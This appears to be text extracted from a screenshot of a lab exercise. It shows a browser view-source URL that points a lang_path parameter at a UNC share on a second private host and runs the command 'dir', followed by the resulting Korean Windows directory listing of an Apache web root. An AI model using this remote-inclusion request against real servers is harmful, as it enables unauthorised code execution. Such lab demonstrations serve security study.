 192.168.199.132/?langcode=ko&
view-source:192.168.199.132/?lan
안전하지 않음 view-source:192.168.199.132/?langcode=ko&lang_path=\\192.168.199.133\Test\&x=dir
자동 줄 바꿈
1 C 드라이브의 볼륨에는 이름이 없습니다.
2 볼륨 일련 번호: 261B-630A
3
4 C:\Apache24\htdocs 디렉터리
5
6 2021-07-13 오후 01:47 <DIR> .
7 2021-07-13 오후 01:47 <DIR> ..
8 2021-07-13 오후 01:46 69 composer.json
9 2021-07-13 오후 01:47 3,715 composer.lock
10 2021-07-19 오후 03:42 192 index.php
11 2007-06-12 오전 03:53 45 index_.html
12 2021-07-13 오후 01:47 <DIR> vendor
13 4개 파일 4,021 바이트
14 3개 디렉터리 35,456,950,272 바이트 남음
15